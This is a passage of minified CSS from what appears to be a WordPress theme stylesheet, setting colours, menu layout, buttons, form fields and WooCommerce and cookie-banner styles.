a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu 